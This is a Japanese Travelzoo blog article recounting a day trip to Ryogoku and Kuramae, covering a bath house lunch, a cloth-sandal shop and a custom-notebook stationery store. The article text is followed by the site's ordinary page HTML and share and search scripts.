<p>サウナやお風呂を楽しんだあとにランチを頂くことにしたのですが、温浴施設とは思えないほどメニューが豊富。スーパー銭湯での食事となると定番メニューに落ち着きがちなところ、魅力的なメニューが多くどれにしようか迷ってしまうほどでした。今回選んだのは、「彩りセット金」。牛カルビ丼と蕎麦がメインのセットで、ボリュームも十分なのでサウナに入ったあとにぴったりな最高の一品でした。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/10/5/image_50380289.JPG?width=100" data-src="https://www.travelzoo.com/images/blog/2022/10/5/image_50380289.JPG?width={width}" class="tzsg-lazy img-block " title=""  width="4032" height="2268" />
<figcaption>彩りセット金 1,320円（税込）　トラベルズー編集部撮影</figcaption>
</figure>
<p>両国駅から徒歩5分とアクセス抜群で、ワークスペースとしてもスーパー銭湯としても利用できるのは貴重な存在だと感じました。個人的にはサウナが苦手でも岩盤浴が楽しめたり、施設自体がとてもおしゃれなので、特に女性にもおすすめです。</p>
<h2><strong>■個性的なお店ばかりの両国・蔵前を</strong><strong>散歩してみた</strong></h2>
<p>両国探訪を決めたとき、実は一番気になっていたのが<strong>「MERIKOTI（メリコティ）」</strong>。「両国湯屋 江戸遊」から徒歩2分と近いので、一緒に回ることも可能です。こちらは「布ぞうりと指割れ靴下専門店」と、とても珍しいお店です。店名は、メリヤスの「MERI」とフィンランド語で「ふるさと」をあらわす「KOTI」に由来していて、メリヤスと呼ばれる機械編みに気軽に接することができるのが特徴です。特に人気があるのは、布ぞうり。職人の技術力とトレンドが取り入れられており、“ぞうり”という古いイメージを払拭する履物が並んでいました。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/10/5/メリコティ.png?width=100" data-src="https://www.travelzoo.com/images/blog/2022/10/5/メリコティ.png?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>MERIKOTI 商品一覧 トラベルズー編集部撮影</figcaption>
</figure>
<p>個人的注目ポイントは、子供用サイズを16cmから展開している所。もうすぐ2歳になる息子がいるのですが、指先の感覚も養えるので特に小さな子供におすすめで、息子の足のサイズが16cmになったら是非とも買ってあげたいなと思います。またプレゼントやお土産にもぴったりで、日本が好きな海外旅行者はきっと喜んでくれそうですね。</p>
<p>続いて訪れたのが、職人の街蔵前の超有名店<strong>「カキモリ」。 </strong>書くきっかけを作る文具店として2010年東京 蔵前にオープンした文具店です（蔵前が好きな人で知らない人はいない！…と個人的に勝手に思っています）。私がとても好きなのが、「たのしく、書く人。」という「カキモリ」のコンセプト。お客さんに合わせた道具の仕立てを通して、書くことのたのしさや豊かさを伝える活動を行っており、以前私もワークショップにも参加させて頂きました。こちらのお店の“推しポイント”は「世界に一冊だけのノート」が作れること。ノートのサイズや表紙、裏表紙を選べるだけでなく、中紙やノートのリングの色や留め具までも自由に選ぶことができるので、友達やパートナーと一緒に作るのもおすすめです。</p>
<figure class="image"><img src="https://www.travelzoo.com/images/blog/2022/10/5/20221005Kakimori.png?width=100" data-src="https://www.travelzoo.com/images/blog/2022/10/5/20221005Kakimori.png?width={width}" class="tzsg-lazy img-block " title=""  />
<figcaption>カキモリ　店内イメージ　トラベルズー編集部撮影</figcaption>
</figure>
<hr />
<p>両国や蔵前の私が好きなところは、伝統とトレンドがうまくミックスされていること。常に最先端で個性的なお店と出会える一方、伝統を生かしたモノづくりや体験を提供しており、一朝一夕では真似できない“街の在り方”が両国と蔵前の“らしさ”なのかなと思います。足を運ぶだけで新たな出会いや学びがある街なので、思わず定期的に訪れてしまいます。今後もどんどんあらゆる街に出かけていくので、お楽しみにしていてください！</p>
<hr />
<p><strong>【関連リンク】<br /></strong><a title="リゾートワークをするなら軽井沢！最新コワーキングスペース 実録体験記" href="/jp/blog/yt20220817/" target="_blank" rel="noopener">リゾートワークをするなら軽井沢！最新コワーキングスペース 実録体験記</a><br /><a title="理想のコワーキングスペースを探してたら、横浜で楽園に出会った　実録体験記" href="/jp/blog/yt20220802/" target="_blank" rel="noopener">理想のコワーキングスペースを探してたら、横浜で楽園に出会った　実録体験記</a><br /><a title="西荻窪に自分の家？屋上でパーソナル水風呂？ 最新コワーキングスペース 体験記" href="https://www.travelzoo.com/jp/blog/yt20220902/" target="_blank" rel="noopener">西荻窪に自分の家？屋上でパーソナル水風呂？ 最新コワーキングスペース 体験記</a><br /><a title="&quot;軽井沢依存症&quot;のリモートワーカーが考える本気の日帰りプラン" href="https://www.travelzoo.com/jp/blog/yt20221003/" target="_blank" rel="noopener">"軽井沢依存症"のリモートワーカーが考える本気の日帰りプラン</a></p>
<hr />
<p>Yoichi Taguchi:<br />福岡と軽井沢を愛する東京の下町出身の一児のパパ。自転車で東京～名古屋、ヒッチハイクで日本最北端の宗谷岬と本土最南端の佐多岬に行った経験あり。バックパッカー時代を含め世界約20か国を巡るほどの海外旅行好き。半分趣味で週末に訪日外国人に地元の飲食店を紹介するローカルツアーガイド経験もあり、プライベートで外国人の友達と定期的に飲みに行く等定期的な国際交流は習慣。グルメ旅、サウナ旅、JALのどこかにマイル、理想のコワーキング巡り等好奇心が爆発しそうな今日この頃。今一番興味があるのはアート旅で、最近面白かったのは21_21 DESIGN SIGHTが開催していた「ルール展」。</p>
<hr />
<p>※情報は、発行前日の情報をもとにトラベルズー編集部が独自にリサーチしたものであり、常に最新の内容であることを保証するものではありません。<br />※写真はイメージです。</p>
                            </div>
                        </div>
                                    </div>
                <aside class="blog-aside">
                                    </aside>
            </div>
        </div>
            <div class="story-share-bar">
                <div class="story-share-bar-up">
                    <a role="button" class="icon-pointer-up js-sharebar-up">&uarr;</a>
                </div>
                <div class="fixed-container">
                    <div class="share-bar-wrapper">
                        <div class="share-bar">
                            

        <div class="share noprint details-share" id="details-share">
                <div class="share-item">
                    <a role="button" class="button-facebook js-fb-share" aria-label="Share on Facebook" title="Facebookでシェアする">
                            <span class="share-facebook-count share-count js-fb-count">&nbsp;</span>
                    </a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-twitter-circle js-tw-share" aria-label="Share on Twitter" title="X でシェアする"></a>
                </div>
                                        <div class="share-item">
                    <a role="button" class="icon-email-circle js-em-share" aria-label="Share by Email" title="メールでこの情報を送る"></a>
                </div>
                    </div>

                        </div>
                    </div>
                </div>
                    <div class="story-share-bar-down" id="js-story-share-bar-down">
                        <a role="button" class="js-sharebar-down">
                            <span class="short-label">関連情報</span>
                            <span class="long-label">もっと見る</span>
                            <span class="icon-pointer-down">&darr;</span>
                        </a>
                    </div>
            </div>
    </article>
    <div id="OnwardNavDivInPD" class="margin-top-40 noprint nocontent onwarddeals push">
    <div class="fixed-container">
        <h2 id="OnNavTitleInPD" class="heading-divider margin-bottom-15"><a href="/jp/onward-deals/?ProductId=5500&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=42521&TagIds=2&TagIds=9&TagIds=11&TagIds=5&TagIds=7&TzLocale=9">関連情報</a></h2>
    </div>
    <div class="fixed-container">
        <div id="result-container" class="result-container"></div>
    </div>
</div>
<div id="OnwardNavCollectionDiv" style="display: none;" class="padding-top-20 push deal-onwardnav-collections">
    <div class="fixed-container meta-collection">
        <div class="fixed-container">
            <h2 class="heading-divider margin-bottom-15">テーマ別に閲覧する</h2>
        </div>
        <div id="onward-nav-collections" class="result-container"></div>
    </div>
</div>
            <div class="fixed-container">
            <h2 class="heading-divider margin-top-40 margin-bottom-15">人気のページ</h2>
            <div class="fixed-container">
    <article class="fd-editorial">
        <section class="fd-tips compact-tiles quicklink-tiles col-row">
            <div class="tile-list-wrapper">
                <ul class="tile-list">
                        <li class="tile-headline">
                            <a href="/jp/top20?pageType=" target="_self">Top 20</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/hotel-ryokan/?pageType=" target="_self">ホテル・旅館</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/domestic/tours/?pageType=" target="_self">国内旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/overseas/tours/?pageType=" target="_self">海外旅行</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/collections/featured_collection/?pageType=" target="_self">注目特集</a>
                        </li>
                        <li class="tile-headline">
                            <a href="/jp/blog/?pageType=" target="_self">Story</a>
                        </li>
                </ul>
            </div>
        </section>
    </article>
</div>

        </div>
            <div class="visuallyhidden">
        </div>
   
</section>


        <div id="back-to-top">
                <button class="js-back-to-top button-scroll-to-top hidden">
                    <div class="icon-scroll"></div>
                </button>
        </div>
            <footer role="contentinfo" class="global-footer nocontent push hide-in-app">
                <div class="reset-location-footer">
                        <div class="update-location" role="button">所在地を設定する</div>
                </div>
            <div class="footer-content">
                        <div class="join-container">
                            <div class="join-pitch">
                                <h2>価値の高い最高な体験を探そう</h2>
                                <p>トラベルズーから厳選された情報を無料で受け取れます</p>
                            </div>
                            <form class="join-form" id="footer-join-form">
                                <div class="join-submit">
                                    <button id="footer-join-button" type="submit" class="button-primary">メンバー登録する（無料）</button>
                                </div>
                            </form>
                        </div>
                <div class="main-container">
                    <span id="extole_zone_global_footer"></span>
                        <div class="mobile-app">
                            <a id="lnkMobileApp" href="#" class="mobile-app-link" target="_blank">
                                <i class="icon-tzoo-app"></i>
                                <span>アプリをダウンロード</span>
                            </a>
                        </div>
                                            <div class="social">
                            <ul>
   <li><a href="https://www.facebook.com/TravelzooJP" class="icon-facebook-circle" target="_blank" title="Travelzoo on Facebook">Facebook</a></li>
 <li><a href="https://www.instagram.com/travelzoo_japan/" class="icon-instagram-circle" target="_blank" title="Travelzoo on Instagram">Instagram</a></li> 
</ul>
                        </div>
                                    <div class="legal">
<ul> 
<li><a href="/jp/about/">トラベルズーについて</a></li> 
<li><a href="/jp/careers/">採用情報</a></li> 
<li><a href="http://ir.travelzoo.com">投資家情報（英語）</a></li> 
<li><a href="/jp/help-faq/">ヘルプ</a></li> 
<li><a href="/jp/privacy/">プライバシーポリシー</a></li> 
<li><a href="/jp/terms-and-conditions/">サービス規約</a></li> 
<li><a href="/jp/sitemap/">サイトマップ</a></li>
<li><a href="/jp/blog/">Blog</a></li>
</ul>                                                            <span class="copyright">&copy; 2026 Travelzoo Japan K.K. - All rights reserved.</span>
                </div>
                                    </div>
            </div>
        </footer>

                            <div class="nocontent">
        <script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fjquery%2fjquery-3.2.1.min.js%2c%2fres%2fvendor%2fjquery-ui%2fjquery-ui.min.js%2c%2fres%2fvendor%2fmodernizr-custom.min.js%2c%2fres%2fvendor%2fspin.js%2c%2fres%2fvendor%2fspin.ext.js%2c%2fres%2fvendor%2fjs.cookie.js%2c%2fres%2fvendor%2fjquery.fittext.js%2c%2fres%2fvendor%2fpurl.min.js%2c%2fres%2fjs%2fcommon.js%2c%2fres%2fjs%2flayout.js%2c%2fres%2fjs%2fimage-loader.js%2c%2fres%2fjs%2fgen%2fexternal.js%2c%2fres%2fjs%2ffocusMove.js%2c%2fres%2fjs%2fsite-search-history.js%2c%2fres%2fjs%2fsite-search.js%2c%2fres%2fjs%2fsignup.js%2c%2fres%2fjs%2foverlay-manager.js%2c%2fres%2fjs%2futility.js%2c%2fres%2fjs%2flocation-detection.js%2c%2fres%2fjs%2fcontrols.js%2c%2fres%2fjs%2ftooltip.js%2c%2fres%2fvendor%2fjs-storage%2fjs.storage.js%2c%2fres%2fjs%2fclient-cache-versioning.js%2c%2fres%2fjs%2ftmhelper.js%2c%2fres%2fjs%2fcalendar%2ftzsgDatepicker.js%2c%2fres%2fjs%2fcalendar%2fdatepicker.inline-extension.js%2c%2fres%2fjs%2fdeal%2fpagingStorage.js%2c%2fres%2fvendor%2fsmartbanner%2fjquery.smartbanner.js%2c%2fres%2fvendor%2fsmartbanner%2fbrowser-deeplink.js%2c%2fres%2fjs%2fcookiesettings.js%2c%2fres%2fjs%2fmembershipbanner.js&v=76JDGM2JX-" type="text/javascript"></script><script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fjs%2fvideo-loader.js%2c%2fres%2fvendor%2fjquery.unorphanize.js%2c%2fres%2fvendor%2fjquery.waypoints.min.js%2c%2fres%2fvendor%2fslick%2fjquery.slick.custom.js%2c%2fres%2fjs%2fstory%2fblogitem.js%2c%2fres%2fjs%2fvideotracker.js&v=76JDGM2JX-" type="text/javascript"></script>
<script src="https://ssl.tzoo-img.com/BundleHandler.ashx?f=%2fres%2fvendor%2fhandlebars.runtime-v4.0.11.js%2c%2fres%2ftmpl%2ftemplates.min.js%2c%2fres%2fvendor%2fjquery.dotdotdot.js%2c%2fres%2fjs%2flistview%2fitemlist.js%2c%2fres%2fjs%2flistview%2flist-render.js%2c%2fres%2fjs%2flistview%2flist-filter.js%2c%2fres%2fjs%2flistview%2flist-sort.js&v=76JDGM2JX-" type="text/javascript"></script>
<script>
            var shareThisPageFirst = ($("link[rel='canonical']").length > 0 && $("link[rel='canonical']")[0].hasAttribute('href'))
                ? $("link[rel='canonical']").attr('href').replace('responsive.', '').replace('', '')
                : '';
            var shareThisPage = shareThisPageFirst || '/';
            var shareThisPageShareUrl = shareThisPage;

            $(document).ready(
                initSocialShare()
            );

            function initSocialShare() {
                var detailsShareId = "#details-share ";
                $(detailsShareId + '.js-fb-share').on('click', function () {
                    socialShareGTM('Facebook');
                    sharePage('https://www.facebook.com/sharer/sharer.php?u=[TZOO_SHARE_PAGE_URL]', 'Facebook', true);
                });

                $(detailsShareId + '.js-pn-share').on('click', function () {
                    socialShareGTM('Pinterest');
                    sharePage('', 'Pinterest', false);
                });

                $(detailsShareId + '.js-tw-share').on('click', function () {
                    socialShareGTM('Twitter');
                    sharePage('https://twitter.com/intent/tweet?url=[TZOO_SHARE_PAGE_URL]&text=%e4%b8%a1%e5%9b%bd%e3%83%bb%e8%94%b5%e5%89%8d%e3%81%a7%e6%a5%bd%e3%81%97%e3%82%80%e6%9c%80%e6%96%b0%e3%82%b9%e3%83%9d%e3%83%83%e3%83%88%e3%81%b6%e3%82%89%e3%82%8a%e6%97%85%e3%80%80%e4%bd%93%e9%a8%93%e8%a8%98&via=travelzoo_japan', 'Twitter', true);
                });

                $(detailsShareId + '.js-lkdn-share').on('click', function () {
                    socialShareGTM('Linkedin');
                    sharePage('', 'Linkedin', false);
                });

                $(detailsShareId + '.js-wb-share').on('click', function () {
                    socialShareGTM('Weibo');
                    sharePage('', 'Weibo', false);
                });

                $(detailsShareId + '.js-em-share').on('click', function () {
                    socialShareGTM('Email');
                    emailShare('mailto:?subject=Check%20out%20this%20Story%20on%20Travelzoo&body=%E4%B8%A1%E5%9B%BD%E3%83%BB%E8%94%B5%E5%89%8D%E3%81%A7%E6%A5%BD%E3%81%97%E3%82%80%E6%9C%80%E6%96%B0%E3%82%B9%E3%83%9D%E3%83%83%E3%83%88%E3%81%B6%E3%82%89%E3%82%8A%E6%97%85%E3%80%80%E4%BD%93%E9%A8%93%E8%A8%98 --%0D%0A[TZOO_SHARE_PAGE_URL]', 'Email');
                });

                    
                    $.get('/Social/GetEngagement/', {
                        url: shareThisPage
                    }).done(function (data) {
                        if (data && data.share_count) {
                            $(detailsShareId + '.js-fb-count').text(data.share_count);
                            if (data.share_count > 0) {
                                $(detailsShareId + '.js-fb-share').addClass('has-shares');
                            }
                        }
                    });
                    
                            }

            function socialShareGTM(socMediaValue) {
                try {tzoo.tm.analyticsEvent('Social Interaction', 'Blog', socMediaValue, undefined, undefined);} catch(err) {}
            }

            function replaceExtraOptions(shareUrl, socialType) {
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_TITLE]') >= 0) {
                    var ogtitle = $('meta[property="og:title"]');
                    var title = '';
                    if (ogtitle.length > 0) {
                        title = ogtitle.attr('content');
                    } else {
                        title = $('.heading .headline:first').text().trim() || $('.hero .h3:first').text().trim() || $('.meta-collection .expert-name:first').text().trim();
                        var desc = $('.collection-description .display-para:first').text().trim() || $('.collection-description .display-bychar:first').text().trim() || $('.meta-with-description .display-para:first').text().trim() || $('.meta-with-description .display-bychar:first').text().trim();
                        if (title && desc) { title += '\r\n\r\n' + desc; }
                        if (!title) { title = $('#deal-headline').text().trim() || $('.deal-headline:first').text().trim() || document.title; }
                        if (title && socialType && socialType.toLowerCase() == 'weibo') { title = title.replace(/&/g, encodeURIComponent('&')).replace(/</g, encodeURIComponent('<')).replace(/>/g, encodeURIComponent('>')); }
                    }
                    var titleEncoded = encodeURIComponent(title);
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_TITLE]', titleEncoded);
                }
                if (shareUrl.indexOf('[TZOO_SHARE_PAGE_IMAGE]') >= 0) {
                    var ogimage = $('meta[property="og:image"]');
                    var img = '';
                    if (ogimage.length > 0) {
                        img = encodeURIComponent(ogimage.attr('content').replace('', ''));
                    }
                    else {
                        var imgs = [];
                        var deals = $('#deal-images .tzsg-img-container img');
                        if (deals.length == 0) { deals = $('.deal-module .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('#theDeal .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.deal-card .tzsg-img-container img'); }
                        if (deals.length == 0) { deals = $('.tzsg-img-container img'); }
                        deals = $.grep(deals, function (e, i) { return $(e).attr('src'); });
                        deals = $(deals.slice(0, 9));
                        deals.each(function (i, e) { imgs.push(encodeURIComponent($(e).attr('src').trim())); });
                        img = imgs.join('||');
                    }
                    shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_IMAGE]', img);
                }
                return shareUrl;
            }

            function sharePage(shareUrl, socialType, doUrlEncode) {
                shareUrl = shareUrl.replace('[TZOO_SHARE_PAGE_URL]', (doUrlEncode ? encodeURIComponent(shareThisPageShareUrl) : shareThisPageShareUrl));
                shareUrl = replaceExtraOptions(shareUrl, socialType);
                var width = 575, height = 490,
	            left = ($(window).width() - width) / 2,
	            top = ($(window).height() - height) / 2,
	            url = shareUrl,
	            opts = 'status=1,width=' + width + ',height=' + height + ',top=' + top + ',left=' + left;
                window.open(url, 'Social Share', opts);
            }

            function emailShare(shareData, socialType) {
                $('.js-em-share').attr('href', shareData.replace('[TZOO_SHARE_PAGE_URL]', encodeURIComponent(shareThisPageShareUrl)));
            }

</script>

    <script>
        tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickPreloadEnabled_Onward'] = 'true';
        tzoo.resources['DealSlickTouchThreshold'] = '75';

        if (tzoo.isSmartPhone || tzoo.isMobile || tzoo.layout.isXs()) {
            tzoo.resources['DealSlickEnabled_Onward'] = 'true';
        }

        (function ($, tzoo) {
            var getUrl = '/jp/Search/GetOnwardNavDetails/?ProductId=5500&DealTagName=&Keyword=&EndIndex=12&ProductPlatform=Story&AlgorithmType=StoryDefault&LocationIds=42521&TagIds=2&TagIds=9&TagIds=11&TagIds=5&TagIds=7&TzLocale=9';
            sessionStorage.removeItem("paginationEndIndex");
            
            var itemList = new tzoo.ItemList('result-container', {
                dataSource: getUrl,
                listType: 'onward',
                resultsPerPage: 6,
                isInternationalSearch: true,
                widgetName: 'Related Deals',
                isStoryRelatedDeals: 'True'.toLowerCase(),
                storiesRelatedDealsCount: 12,
                urlSuffix: 'refid=s-5500',
                isUsingDefaultHeading: true
            })
            tzoo.onward = tzoo.onward || {}
            tzoo.onward.renderAPI = itemList.renderAPI
            tzoo.onward.renderAPI.loadData();

            function changeMetaCollectionLayout() {
                if (tzoo.layout.isXs()) {
                    $("ul.normal-layout").hide();
                    $("ul.xs-two-col-layout").show();
                } else {
                    $("ul.xs-two-col-layout").hide();
                    $("ul.normal-layout").show();
                }
                tzoo.imageLoader.loadImages();
            }


        })(jQuery, window.tzoo = window.tzoo || {});
    </script>

<script src="/jp/deal/dealtemplatejs/?viewkey=blog.article"></script>
<script type="text/javascript">tzoo.tm = new tzoo.TMHelper({ gtmDataLayer: gtmDL, ecommerceCurrency: null });</script>
    <div id="locationDetection-overlay" class="text-center" style="display: none;">
        <button class="button-close" id="closeLocationOverlay" type="button" role="button" title="閉じる">閉じる</button>
        <h3 class="padding-top-30 text-bold">
            あなたのエリア
        </h3>
        <div id="nonMemberLocDetection-header" class="padding-20" style="display: none;">
            エリアを確認しました。<span class="text-bold">{0}</span>で設定しますか？
        </div>
        <div id="memberLocDetection-header" class="padding-20" style="display: none;">
             <span class="text-bold">{0}</span>に設定しますか？
        </div>
        <input type="hidden" id="detected-coords" />
        <input type="hidden" id="detected-locid" />
        <div class="text-center padding-20" id="divLocationDetection">
            <div id="spanUseAssumedLocation" class="padding-bottom-10">
                <button type="submit" class="button-primary" id="btnUseAssumedLocation">はい</button>
            </div>
            <span id="spanChangeMyLocation">
                <button type="submit" class="button-secondary" id="btnChangeMyLocation">エリアを変更する</button>
            </span>

        </div>
        <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
    </div>

<div id="setLocation" style="display: none;">
    <div class="padding-20 padding-top-30">
        <h3 class="text-center text-bold">
            エリアを設定する
        </h3>
        <div class="padding-top-10 text-center">所在地を見つけるために都市を入力してください</div>
        <div class="where-field-container">
            <label class="sr-only" for="where-locationPrompt">Where?</label>
            <input id="where-locationPrompt" type="text" autocomplete="off" class="ui-autocomplete-input" data-suppress-default-locations="true">
            <input id="where-locationPrompt-value" type="hidden">
            <input id="where-locationPrompt-coords" type="hidden" />
        </div>
    </div>
    <div id="divLocationChange" class="padding-20 text-center">
        <div id="spanChangeLocation" class="padding-bottom-10">
            <button type="submit" id="btnChangeLocation" class="padding-10 button-primary ">所在地を設定する</button>
        </div>
        <span id="spanCancelLocationChange">
            <button type="submit" id="btnCancelLocationChange" class="padding-10">キャンセルする</button>
        </span>
    </div>
    <div class="disclaimer">現在地利用に関する詳細は、<a href="/jp/privacy/" target="_blank">プライバシーポリシー</a>をご覧ください。</div>
</div>
<script>
    tzoo.LocationDetection.initializeOverlay(
        {
            akamaiLatitude: '39.9614',
            akamaiLongitude: '-82.9988',
            setLocationErrorMessage: '有効な行き先を入力してください'
        });
</script>

    <script>
        function headerMenuSignOut() {
            $.get("/jp/MyAccount/logout/",
                {
                    timeStamp: Date.now()
                }).done(function (data) {
                tzoo.MemberIdLoggedIn = "";
                tzoo.layout.reloadHeader();
                $(document).trigger("signedout.headermenu");
            });
        }
    </script>

    <div id="search-form-overlay" class="noprint fullscreen-overlay ui-front" style="display: none;">
        <div>
            <div class="close-button-container">
                <button id="close-button-2" class="fullscreen-overlay-close" type="button">閉じる</button>
            </div>
            <div class="fixed-container">
                <div class="col-row">
                    <form class="search-form ada-auto-proxy ada-auto-ignore" id="overlay-search-form" action="">
                        <div>
                            <div class="search-heading-container">
                                <h3 class="resultheadline">検索する</h3>
                            </div>
                            <div class="search-fields">
                                <div class="what-field-container clear-in-field">
                                    <label class="sr-only" for="what-field-2">What type of deals?</label>
                                    <input id="what-field-2" class="input-clear js-input-clear" type="text" placeholder="カテゴリーを選択" value="全て" autocomplete="off" />
                                    <input id="what-field-value-2" type="hidden" value="0" data-name="全て" data-searchtype="0" data-resultsviewtype="0" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-field-container js-location-autocomplete clear-in-field" data-query-type="exapt">
                                    <label class="sr-only" for="where-field-2">Where?</label>
                                    <input id="where-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-from-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-from-field-2">Where from?</label>
                                    <input id="where-from-field-2" class="input-clear js-input-clear" type="text" placeholder="出発地" autocomplete="off" data-suppress-default-locations="true" />
                                    <input id="where-from-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="where-to-field-container js-location-autocomplete clear-in-field" data-query-type="apt">
                                    <label class="sr-only" for="where-to-field-2">Where to?</label>
                                    <input id="where-to-field-2" class="input-clear js-input-clear" type="text" placeholder="目的地" autocomplete="off" />
                                    <input id="where-to-field-value-2" type="hidden" />
                                    <button type="button" class="button-clear js-button-clear" tabindex="-1">x</button>
                                </div>
                                <div class="when-field-container">
                                    <label class="sr-only" for="when-field-2">When?</label>
                                    <input id="when-field-2" type="text" placeholder="時期" autocomplete="off" value="いつでも" readonly />
                                    <input id="when-field-value-2" type="hidden" value="Anytime" />
                                    <input id="when-field-value-month-2" type="hidden" value="" />
                                </div>
                                <div class="guests-field-container">
                                    <label class="sr-only" for="guests-field-2">How many guests?</label>
                                    <select id="guests-field-2" data-selected="2">
                                        <option value="1">1 名</option>
                                        <option value="2">2 名</option>
                                        <option value="3">3 名</option>
                                        <option value="4">4 名</option>
                                        <option value="5">5 名</option>
                                    </select>
                                </div>
                                <div class="travelers-field-container">
                                    <label class="sr-only" for="travelers-field-2">How many travelers?</label>
                                    <select id="travelers-field-2" data-selected="1">
                                        <option value="1">1</option>
                                        <option value="2">2</option>
                                        <option value="3">3</option>
                                        <option value="4">4</option>
                                        <option value="5">5</option>
                                        <option value="6">6</option>
                                    </select>
                                </div>
                            </div>
                            <div class="search-history-div">
                                <div class="search-history-headline">検索履歴</div>
                                <div class="search-history-list-div"><ul id="search-history-list"/></div>
                            </div>
                            <div class="what-button-container search-buttons hidden">
                                <div class="search-buttons-title">何をお探しですか？</div>
                                <div id="what-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="where-button-container search-buttons hidden">
                                <div class="search-buttons-title">目的地を選択または入力</div>
                                <div id="where-buttons" class="btn-group">
                                </div>
                            </div>
                            <div class="search-submit-container">
                                <button id="search-button-2" type="submit">検索する</button>
                            </div>
                        </div>
                                            </form>
                </div>
            </div>
        </div>
    </div>
    <script>
        function showSearchFormOverlay() {
            if($('#global-nav-search').length)
            {
                $('#global-nav-search').css('display','');
            }
            $('#search-form-overlay').show('slide');
            $('body').addClass('js-noscroll');
            if ($('.quicklinks-global-nav').length)
            {
                var searchelem = $('#overlay-search-form');
                $('#overlay-search-form').css('margin-bottom', '0px');
                $('#overlay-search-form').css('padding', '40px 10px 0px 10px');
            }
            /*Render SearchHistory section in the overlay*/
            tzoo.SiteSearchHistory.renderSearchHistoryToOverlay($('#search-history-list'), $('.search-history-div'));
            
        }
        $(function () {
            function trackSearch(combinedQuery, trackingParameters) {
                var label = combinedQuery;
                try {tzoo.tm.analyticsEvent('Search', 'Search', label, 0, false, trackingParameters);} catch(err) {};
            };
            var translations = {
                FromEmpty: 'ご希望の出発空港または都市を入力してください',
                ToEmpty: 'ご希望の空港または都市を入力してください',
                Showing: '',
            };

            tzoo.SiteSearch.dpLocalization = {
                tooltipTextNoRoomsAvailable: '利用できません',
                tooltipTextNotAvailableMinimumStayRestriction: '最低宿泊日数が設定されています。{0}泊未満では利用できません。',
                tooltipTextAverageNightlyRate: '1泊平均料金',
                tooltipTextpricePerNight: '/泊',
                tooltipTextMinimumNight: '最低宿泊日数',
                tooltipTextRoomsLeft: '室残っています',
                tooltipTextRoomLeft: '室残っています',
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: 'チェックイン',
                selectedDateRangeEndTooltip: 'チェックアウト',
                dealRateText: 'トラベルズー特別料金',
                checkRatesText: '料金を確認する',
                continueText: '続ける',
                signInRequired: 'トラベルズーメンバー料金<br>ログインが必要です',
                monthsshort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                notAvailable: '×',
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };
            tzoo.SiteSearch.dpCurrentRegionSettings = {
                closeText: 'Done',
                prevText: '前',
                nextText: '次',
                currentText: '今日',
                monthNames: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                monthNamesShort: ['1月','2月','3月','4月','5月','6月','7月','8月','9月','10月','11月','12月'],
                dayNames: ['日','月','火','水','木','金','土'],
                dayNamesShort: ['日','月','火','水','木','金','土'],
                dayNamesMin: ['日','月','火','水','木','金','土'],
                weekHeader: '週',
                displayDateFormat: 'MM/dd/yy',
                firstDay: '0',
                isRTL: false,
                showMonthAfterYear: false,
                yearSuffix: "",
                selectedDateRangePlaceHolder: '日付を選択する',
                selectedDateRangeBeginningTooltip: ['出発日', 'チェックイン'],
                selectedDateRangeEndTooltip: ['現地出発日', 'チェックアウト'],
                hintTextSelectStartDate: '',
                hintTextSelectEndDate: '',
                hintTextSelectedDates: '',
                hintTextSelectedDatesWithPropertyFees: '',
                hintTextNightsLiteral: '',
                hintTextNightLiteral: ''
            };

            tzoo.SiteSearch.initializeSearch({
                whatDisplayFieldSelector: '#what-field-1',
                whatValueFieldSelector: '#what-field-value-1',
                whereDisplayFieldSelector: '#where-field-1',
                whereValueFieldSelector: '#where-field-value-1',
                whereFromDisplayFieldSelector: '#where-from-field-1',
                whereFromValueFieldSelector: '#where-from-field-value-1',
                whereToDisplayFieldSelector: '#where-to-field-1',
                whereToValueFieldSelector: '#where-to-field-value-1',
                guestsFieldSelector: '#guests-field-1',
                travelersFieldSelector: '#travelers-field-1',
                whenMenuContainerSelector: '#when-menu-container',
                whenMenuSelector: '#when-menu',
                whenDisplayFieldSelector: '#when-field-1',
                whenTypeValueFieldSelector: '#when-field-value-1',
                whenMonthValueFieldSelector: '#when-field-value-month-1',
                submitButtonSelector: '#search-button-1',
                formSelector: '#header-search-form',
                translations: translations,
                trackSearch: trackSearch,
                heatMapDataSource: '/jp/Search/GetPriceHeatMapDataSource/',
                whereFromHelperText: 'エリアを入力するか、人気エリアから選択してください',
                whereFieldPlaceholder: '目的地',
